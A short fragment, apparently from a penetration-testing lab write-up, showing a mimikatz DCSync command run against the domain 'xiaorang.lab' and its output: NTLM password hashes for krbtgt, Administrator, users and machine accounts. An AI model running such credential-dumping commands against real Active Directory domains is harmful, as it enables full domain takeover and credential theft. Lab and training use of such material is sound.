 ##### > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 37a086b3682d6bda08e7c4c2d296c8ab 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1103 FILESERVER$ 362c1394c3a398dc467d3aaa64c6a10a 4096
1104 WIN19$ 967b3bb068e0915336fff02bf1eaa71d 528384
mimikatz(commandline) # exit
Bye!